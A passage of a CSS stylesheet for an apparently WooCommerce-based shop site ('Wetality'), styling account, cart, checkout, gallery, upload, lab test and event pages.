  -moz-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
}

.promo-material-div {
  background-color: rgba(255, 255, 255, 0.75);
  border-color: rgba(255, 255, 255, 0.75);
  background-image: none;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 25px;
  margin-bottom: 30px;
  margin-top: 45px;
}

.rollup .woocommerce .products .product {
  padding: 0px;
}

.rollup .g-cols.offset_small > .one-third {
  width: 33%;
}

.g-cols.offset_small.rollup > .one-third {
  width: 33%;
  margin-left: 0%;
}

.promo-mat-btns a.promo-mat-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
}

.promo-mat-btn b {
  position: relative;
  padding-left: 10px;
  text-transform: capitalize;
  font-weight: normal;
}

.promo-mat-btn b:before {
  font-family: FontAwesome;
  content: "\f1c1";
  font-size: 19px;
  position: absolute;
  left: -16px;
  top: -19px;
  pointer-events: none;
}

.smaller-promo b:before {
  content: none;
}
.smaller-promo {
  text-align: right;
}
.smaller-promo a {
  margin-right: 18%;
}

/*------------------------------------------*/
/*      My orders Page
/*------------------------------------------*/

nav.woocommerce-MyAccount-navigation {
  float: left;
  margin-right: 15px;
}

.woocommerce-MyAccount-content {
  float: left;
  width: 80%;
  padding-left: 20px;
  border-left: 1px solid #8f8888cc;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  list-style: none;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  display: block;
  padding: 15px 10px;
  background: #e94e0f;
  text-align: center;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  border: 1px solid black;
  color: #fff;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #e94e0f;
  color: #e94e0f !important;
}

/* for water part */

body.page-id-63907 .woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  background: #0490dd;
}

body.page-id-63907
  .woocommerce
  ul
  li.woocommerce-MyAccount-navigation-link
  a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #0490dd;
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a,
body.page-id-63907 table.woocommerce-table tr td a,
body.page-id-63907 table.shop_table tr td a {
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a:hover,
body.page-id-63907 table.woocommerce-orders-table tr td a:focus,
body.page-id-63907 table.woocommerce-orders-table tr td a:active,
body.page-id-63907 table.woocommerce-table tr td a:hover,
body.page-id-63907 table.woocommerce-table tr td a:focus,
body.page-id-63907 table.woocommerce-table tr td a:active,
body.page-id-63907 table.shop_table tr td a:hover,
body.page-id-63907 table.shop_table tr td a:focus,
body.page-id-63907 table.shop_table tr td a:active {
  color: #fff !important;
  background: #0490dd;
}

body.page-id-63907 p.order-again a:hover {
  background-color: #0490dd;
}

p.additional-fusnote {
  margin-top: 15px;
  font-size: 13px;
  line-height: 15px;
}

p.download-agree a {
  color: black;
}

p.download-agree a:hover {
  color: #df601b;
}

/*------------------------------------------*/
/*      Cart Page
/*------------------------------------------*/

table.shop_table.shop_table_responsive.cart td,
table.shop_table.shop_table_responsive.cart th {
  vertical-align: middle;
  font-size: 16px;
}

table.shop_table.shop_table_responsive.cart th.product-price,
table.shop_table.shop_table_responsive.cart td.product-price,
table.shop_table.shop_table_responsive.cart th.product-subtotal,
table.shop_table.shop_table_responsive.cart td.product-subtotal {
  text-align: right;
}
table.shop_table.shop_table_responsive.cart th.product-quantity {
  text-align: center;
}
.woocommerce .shop_table.cart .product-quantity {
  min-width: 130px;
  text-align: center;
}

table.shop_table.shop_table_responsive.cart td.product-quantity .qty {
  padding: 0.1em;
  /* width: auto;*/
  width: 2.5em;
}

table.shop_table.shop_table_responsive.cart
  span.woocommerce-Price-amount.amount {
  font-size: 16px;
}

a.button.back-to-shop {
  margin-left: 5px;
}
/*------------------------------------------*/
/*      Checkout Page
/*------------------------------------------*/
.smartship-error {
  background: red;
  color: #ffff;
  padding: 20px 0 18px;
  text-align: center;
  margin: 15px 0 20px;
}
a.checkout-button.button.alt.wc-forward {
  font-size: 1.6rem;
  background: #de3817;
}

span.subscription-details {
  display: block;
}

body.woocommerce-checkout #order_review tr.order-total.recurring-total td {
  font-size: 15px !important;
}

p#shipping_company_field {
  display: none;
}

#order_review {
  width: 100% !important;
}

h3#order_review_heading {
  float: left;
}

#order_review table.shop_table {
  float: left;
  width: 48%;
  margin: 0;
}

table.shop_table td,
table.shop_table th {
  padding: 0.8rem 1em !important;
}

#order_review #payment {
  float: right;
  width: 48%;
}

body.woocommerce-checkout
  #order_review
  tr.order-total.recurring-total
  td
  strong {
  font-size: 1.4em !important;
}

.form-row input[type="checkbox"],
.form-row input[type="radio"] {
  width: auto;
  display: inline-block;
  float: left;
  margin-right: 12px;
}

.shipmondo_select_button {
  font-size: 1.4rem !important;
  background: #de3816 !important;
}

button#place_order {
  font-size: 1.6rem !important;
  background: #de3817;
}

/* css for link coupon button */
td.actions .coupon {
  display: none !important;
}

td.actions .coupon.showCoupon {
  display: block !important;
}

.codeBtn {
  position: relative;
  float: left;
}

.codeBtn.downLink {
  position: relative;
  float: left;
}

table#omegaTable {
  width: 55%;
  padding-top: 10px;
  margin-top: 25px;
}

table#omegaTable th,
table#omegaTable td {
  border: 1px solid black;
  padding: 8px 5px;
  font-size: 17px;
}

.haveCoupon {
  background-color: #cef0;
  margin-bottom: 0px !important;
}

/* Visa card */
#order_review {
  position: relative;
}

/**** Restrict product flag for DK ***/
.restrictForDk {
  width: 0px;
  height: 0px;
  border-style: outset;
  border-width: 0 0px 145px 145px;
  border-color: transparent transparent #de4a45 transparent;
  transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  font-family: Arial;
  color: #fff;
  position: absolute;
  opacity: 0.8;
  z-index: 111;
  font-size: 16px;
  right: 0;
  top: 0;
}

.dk-restict-text {
  position: absolute;
  transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  z-index: 51;
  color: #fff;
  width: 104px;
  text-align: center;
  font-weight: bold;
  height: 55px;
  overflow: visible;
  right: -12px;
  top: 80px;
  font-size: 14px !important;
  line-height: 18px !important;
  text-shadow: none;
  text-transform: uppercase;
  background: transparent;
}

.openEmptyForm,
.openForm {
  display: none;
}

.deleteBtn,
.openDiv,
.openEmptyDiv {
  background: none;
  border: 2px solid #444;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #444;
  cursor: pointer;
}

.deleteBtn:hover,
.openDiv:hover,
.openEmptyDiv:hover,
.deleteBtn:focus,
.openDiv:focus,
.openEmptyDiv:focus {
  color: rgb(98, 136, 73) !important;
  border: 2px solid rgb(98, 136, 73);
}

button.reset {
  background: #ee4712de;
  border: 2px solid transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #000;
  cursor: pointer;
}

button.reset:hover,
button.reset:focus {
  color: #ee4712de !important;
  border: 2px solid #ee4712de;
  background: transparent;
}

#payment .form-row.place-order .terms label {
  display: inline-block;
}

.woocommerce-checkout div#data_getpoint_order,
.woocommerce-checkout div#data_wpl_order {
  background-color: #fbe8b7;
  border: 1px solid #dbbf75;
  color: #000;
  font-weight: 400;
  padding: 10px 11px 6px;
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      Show Images gallery Page
/*------------------------------------------*/

#imagesFolders {
  padding-top: 30px;
}
.galleryBoxes {
  text-align: center;
  margin: 0 auto;
  -webkit-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  padding: 25px 15px 35px;
  border-radius: 3px;
}

.galleryBoxes .card {
  margin: 0 auto;
}

#singleGallrey {
  padding-top: 65px;
}
#portfolio {
  margin: 5rem 0;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1rem;
  -moz-column-gap: 1rem;
  column-gap: 1rem;
  -webkit-column-width: 33.33333333333333%;
  -moz-column-width: 33.33333333333333%;
  column-width: 33.33333333333333%;
}

.tile {
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 350ms ease;
  transition: all 350ms ease;
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-bottom: 1rem;
}

.scale-anm {
  transform: scale(1);
}

.demo-gallery {
  margin-top: 35px;
  margin-bottom: 50px;
}

.demo-gallery > ul > li {
  display: inline-block;
  width: 32%;
}

.demo-gallery > ul > li a {
  border: 3px solid #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  overflow: hidden;
  position: relative;
  float: left;
}

.demo-gallery > ul > li a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  /*height: 100%;*/
  width: 100%;
}

.demo-gallery > ul > li a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery > ul > li a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery > ul > li a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery > ul > li a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery > ul > li a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .justified-gallery > a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  height: 100%;
  width: 100%;
}

.demo-gallery .justified-gallery > a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .video .demo-gallery-poster img {
  height: 48px;
  margin-left: -24px;
  margin-top: -24px;
  opacity: 0.8;
  width: 48px;
}

.demo-gallery.dark > ul > li a {
  border: 3px solid #04070a;
}

.lg-actions .lg-prev:after {
  content: "\f060" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-actions .lg-next:before {
  content: "\f061" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-toolbar .lg-close:after {
  content: "\f00d" !important;
  font-family: fontawesome;
  font-size: 40px;
}

a#lg-download {
  display: none;
}
ul#lightgallery {
  padding-left: 0px;
  margin: 0px;
}

/*------------------------------------------*/
/*      Images Page
/*------------------------------------------*/

#qvg-gallery-upload-bg {
  background-image: url(./images/qvg-upload-img.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 450px;
  margin-bottom: 50px;
}

#qvg-gallery-upload-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(132, 109, 86, 0.65);
}

#qvg-gallery-upload-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 2%;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
  border: 4px double #fff;
}

#imagesFolders h2 {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 50px;
}

.gal-info {
  margin-bottom: 25px;
  font-size: 20px;
  text-align: center;
}

.gal-info span a {
  font-weight: bold;
  margin-bottom: 5px;
  border-bottom: 1px solid;
}

.card-body p {
  margin-bottom: 5px;
  line-height: 20px;
}

.row.gal-folders {
  margin: 54px auto 30px;
}

.galleryBoxes .btn.btn-primary {
  background-color: rgb(128, 156, 88);
  cursor: pointer;
}

.galleryBoxes .btn.btn-primary:hover,
.galleryBoxes .btn.btn-primary:focus,
.galleryBoxes .btn.btn-primary:active {
  background-color: rgb(76, 113, 22);
}
h5.card-title:hover,
h5.card-title:active,
h5.card-title:focus {
  color: #ad6909;
}

/*------------------------------------------*/
/*      Upload images Page
/*------------------------------------------*/

#uploadImages {
  padding-top: 100px;
}
#uploadImages h3 {
  text-transform: capitalize;
}
span.whenUpl {
  font-size: 15px;
  font-style: italic;
}

.uploadImages {
  width: 100%;
  padding: 15px 0;
  position: relative;
  display: inline-block;
  border-bottom: 1px solid #eee;
}

.formCls {
  padding-top: 30px;
}

.formCls input {
  margin-top: 15px;
  outline: none;
}

/*.uploadImages {
    padding: 15px 0 54px;
    position: relative;
    display: block;
}*/

.allUploads {
  margin-bottom: 45px;
}

.allUploads h4 {
  margin-top: 15px;
}

.allUploads::last-child(3) {
  border-bottom: none;
}
.singleI {
  margin-bottom: 50px;
}

.singleI img {
  width: 100%;
  height: 265px;
  display: block;
}

.singleI input[type="checkbox"] {
  margin: 10px 0 0;
}

input.gal-input {
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  border: 0;
  -moz-border-radius: 0.125rem;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  white-space: normal;
  word-wrap: break-word;
  color: #fff;
  border: 2px solid #848484;
  background-color: transparent;
  color: #616161;
  box-shadow: none;
  display: block;
  width: 100%;
}

input.gal-input.gal-file-input {
  background-color: #007bff;
  border-color: #007bff;
  color: #fff;
  line-height: 1.2;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  width: auto !important;
  text-transform: uppercase;
}

input.gal-input.gal-file-input:hover,
input.gal-input.gal-file-input:active,
input.gal-input.gal-file-input:focus {
  border-color: #616161;
  background-color: #555;
}

/* images page */
.galleryBoxes .card {
  width: 100% !important;
}

img.card-img-top {
  width: 10em;
  margin: 0 auto;
}

h5.card-title {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  margin-top: 10px;
}

span.upldat {
  width: 100% !important;
  text-align: center;
  font-style: italic;
  font-size: 14px;
  margin-bottom: 30px;
  position: relative;
  display: block;
}

/* accordian */
.headingUpl {
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  padding: 10px 0px 15px 10px;
  cursor: pointer;
}

.headingUpl h4:before {
  content: "\21E3";
  font-size: 20px;
  margin-right: 15px;
  font-weight: bold;
}

.headingUpl.active h4:before {
  /*transform: rotate(180deg);*/ /*Using Icon*/
  content: "\21E1";
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.data {
  font-size: 14px;
  line-height: 18px;
  margin: 10px 0px 10px 24px;
  display: none;
}

.gal-buttons {
  clear: both;
  display: block;
  text-align: center;
  padding-bottom: 20px;
}

span.price strike {
  font-size: 16px;
}

.wetalityInfo p {
  margin-bottom: 0px;
}

input[type="file"],
input[type="file"]:focus {
  outline: none;
  background: #f2f2f2;
}

/*------------------------------------------*/
/*      Custom style for single shop page
/*------------------------------------------*/

section#shop-section {
  padding: 20px;
}

section#promotions-section {
  position: relative;
  display: block;
  padding: 10px 50px;
}

.promotions-div {
  max-width: 1700px;
  margin: 0 auto;
}

.promotions-div ul.products li.product {
  margin: 0px 25px 25px;
  width: 345px !important;
  padding: 0 !important;
}

.member-promotions-div ul.products li.product,
.memberfee-div ul.products li.product {
  width: 100%;
  padding: 0 !important;
}

.compare.button {
  display: none;
}

body.postid-37263 a.compare.button,
body.postid-37257 a.compare.button,
body.postid-37135 a.compare.button,
body.postid-37133 a.compare.button,
body.postid-37143 a.compare.button,
body.postid-37125 a.compare.button,
body.postid-37131 a.compare.button {
  display: inline-block;
}

.woocommerce-message.woocommerce-message--info a.woocommerce-Button {
  display: none;
}

.hookdiv {
  margin-top: 150px;
}

.return-to-shop a.wc-backward {
  display: none;
}

.new-banerShop {
  margin-bottom: 30px;
  padding-right: 37px;
}

.new-banerShop img {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

body.page-template-single-shop
  .woocommerce-loop-product__title
  span.smaller-title {
  font-size: 20px;
}
.w-cart-dropdown li.mini_cart_item span.smaller-title {
  font-size: 14px;
}
.cart_item span.smaller-title {
  font-size: 16px;
}

/* li.post-37323.product {width: 344px!important;padding: 0px!important;} */
/*
p#billing_company_field,
p#shipping_company_field {
    display: none;
} */

/*------------------------------------------*/
/*      Create project page
/*------------------------------------------*/

section#qwt-border {
  border-top: 100px solid rgb(245, 245, 245);
}

section#qwt-border img {
  margin-top: -50px;
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

section#qwt-border h2 {
  margin-top: 50px;
  font-family: "Gotham-book";
  font-weight: bold;
  font-size: 34px;
}

section#qwt {
  padding: 60px 0px 80px;
  position: relative;
}

section#qwt h1 {
  font-family: "Gotham-Book";
  text-align: center;
  margin-bottom: 50px;
  font-weight: bold;
}

section#qwt img {
  box-shadow: 0 8px 70px rgba(0, 0, 0, 0.2);
  margin: 0 auto;
}

.qw-p {
  margin-top: 50px;
}
.qw-p p {
  color: #000;
  margin-bottom: 15px;
}

.qw-p span {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  font-family: "Gotham-Book";
}

.qw-p a:last-child {
  margin-left: 10px;
}

.to-vote {
  position: relative;
  background-color: #ea4924;
  color: #ffffff;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 13px 37px 11px 36px;
  margin: 15px auto 40px;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
  cursor: pointer;
}

.to-vote:hover,
.to-vote:active,
.to-vote:focus {
  color: #000000;
  background-color: #ce9894;
  -webkit-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*--------------------------------------*/
/*  Lab test page
/*----------------------------------------*/

.container.lab-tests {
  margin-top: 45px;
}

.lab-tests h2 {
  font-weight: bold;
  line-height: 40px;
  padding-bottom: 15px;
  border-bottom: 3px solid #000;
  margin-bottom: 50px;
  color: #000;
}

.lab-test-img {
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

.lab-tests .our-team-tag {
  margin: 60px auto 30px;
}
.lab-tests .our-team-tag {
  overflow: hidden;
  text-align: center;
}

.lab-tests .our-team-tag h1 {
  display: inline-block;
  padding: 0 15px;
  position: relative;
}

.lab-tests .our-team-tag h1:before,
.lab-tests .our-team-tag h1:after {
  background: #414042;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  top: 50%;
  width: 400%;
}

.lab-tests .our-team-tag h1:before {
  right: 105%;
}

.lab-tests .our-team-tag h1:after {
  left: 105%;
}

.lab-tekst {
  margin-bottom: 60px;
}

.lab-tests .panel-group .panel {
  border: 0;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests .panel-heading {
  padding: 0;
  border: 0;
}

.lab-tests .panel-default > .panel-heading {
  color: #333;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border: 0;
  border-color: #ddd;
  background: rgba(245, 222, 215, 1);
  background: -moz-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(245, 222, 215, 1)),
    color-stop(100%, rgba(229, 87, 44, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5ded7', endColorstr='#e5572c', GradientType=1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12) !important;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests.old-lab-test .panel-default > .panel-heading {
  background: rgb(178, 225, 255);
  background: -moz-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: linear-gradient(
    to right,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2e1ff', endColorstr='#268bbb', GradientType=1);
}

.lab-tests .panel-title > a,
.lab-tests .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #000;
  font-size: 19px;
  font-weight: bold;
  text-decoration: none !important;
}

.lab-tests .panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.lab-tests.old-lab-test .panel-heading a:before {
  color: #fff;
}

.lab-tests .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

.w-btn.product-test-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  padding: 0 1.8em;
  margin: 5px 0;
  border: none;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-decoration: none !important;
}

.w-btn.product-test-btn:hover {
  color: white;
}

.single-product .w-btn.product-test-btn {
  margin-top: 5px !important;
  line-height: 2.5;
  padding: 0 1em;
}

/*------------------------------------------*/
/*      New memebre section on home page
/*------------------------------------------*/

section#new-qvg-member-section {
  padding: 60px 0px;
}

.client-img {
  /*padding-top: 35px;*/
  margin-left: 30px;
}

.client-img img {
  -moz-border-radius: 1px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  max-width: 100%;
  -webkit-box-shadow: -37px 35px 0px -6px #fcedeb;
  -moz-box-shadow: -37px 35px 0px -6px #fcedeb;
  box-shadow: -37px 35px 0px -6px #fcedeb;
}

#new-qvg-member-section h2.client-name {
  font-size: 25px;
  font-weight: 700;
  color: #ab270d;
}

#new-qvg-member-section h3 {
  font-weight: 400;
  margin: 35px auto 10px;
  border-top: 0px;
}

#new-qvg-member-section h3:before {
  content: " ";
  display: block;
  border: 1px solid #de3818;
  width: 20px;
}

.headline {
  line-height: 2.5em;
  color: black;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 2px;
}

section#new-qvg-member-section i.fa {
  font-size: 15px;
}

.client-contact {
  border-top: 2px solid;
  padding-top: 20px;
  margin-top: 20px;
}

.client-contact p {
  text-transform: uppercase;
  padding-bottom: 14px;
}

img.free-profile-image {
  max-width: 300px;
  width: 100%;
  /*background: #eaddd4;
  padding: 35px;*/
}

#new-qvg-member-section .client-info [class*="col-"] {
  margin-bottom: 15px;
}

section#new-qvg-member-section i.fa.fa-mobile {
  font-size: 22px;
}

#family-offers .wetalityInfo span.cbd {
  text-transform: lowercase;
}

body.postid-41104 span.subtitle-attribute {
  display: none;
}

li.post-38009 .wetalityInfo p,
li.post-44789 .wetalityInfo p,
li.post-44786 .wetalityInfo p,
li.post-44781 .wetalityInfo p {
  display: none !important;
}

/*------------------------------------------*/
/*      After event page
/*------------------------------------------*/

#aevent-bg.after-event-bg {
  background-image: url(./images/outside.jpg);
}

#aevent-bg.after-event-bg .overlay {
  background-color: transparent;
}

#aevent-about.after-event-about {
  padding-bottom: 165px;
  -webkit-clip-path: none;
  clip-path: none;
}

#aevent-about.after-event-about h2 {
  font-size: 35px;
  margin-bottom: 75px;
}

#aevent-about.after-event-about p {
  line-height: 26px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 25px;
  font-weight: 600;
}

#after-event-gallery {
  padding: 50px 0px;
}

#after-event-gallery h4 {
  font-size: 20px;
  text-align: center;
  line-height: 24px;
}

#after-event-gallery ul#lightgalleryAfter {
  list-style: none;
}

#after-event-gallery .thegallery {
  margin-top: 40px;
}

#after-event-gallery .thegallery .after-gallery-poster {
  float: left;
  width: 32%;
  margin: 10px 10px 0px 0px;
}

#after-event-gallery .thegallery .gallery-type {
  height: 180px;
  /* object-fit: unset; */
  width: 100%;
  cursor: pointer;
}

#after-event-gallery p {
  text-align: center;
  margin-top: 25px;
}

#videosFolders {
  background-image: url(./images/qvg_bg.svg);
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  position: relative;
  padding: 150px 0;
}

.video-div {
  padding: 60px 127px;
}

/*------------------------------------------*/
/*      The Wetality Way page
/*------------------------------------------*/

@import url("https://fonts.googleapis.com/css?family=Alfa+Slab+One|Coda+Caption:800&display=swap");

section.w-w-bg {
  background-image: url(./images/thewetality-way.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

.w-w-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  bottom: -15px;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-weight: bold;
}

section.w-w-about {
  padding: 50px 0px;
}

section.w-w-about p {
  line-height: 27px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 10px;
  font-weight: 600;
  color: #000;
}

section.w-w-about .w-w-category {
  padding: 75px 0px;
}

section.w-w-about .w-w-category img {
  margin: 0 auto;
}

#brochuresSection .b-img-div.text-center img,
section.w-w-about .w-w-category img,
#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  transition: all 0.2s ease-in-out;
}

section.w-w-about .w-w-category a:hover img,
section.w-w-about .w-w-category a:focus img,
a.tobrochure:hover img,
.b-img-div:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

section.w-w-about .w-w-category a:hover p,
section.w-w-about .w-w-category a:focus p {
  color: #a5a5a5;
}

section.w-w-about .w-w-category p {
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 10px;
}

#brochuresSection .b-img-div.text-center {
  margin-bottom: 25px;
}

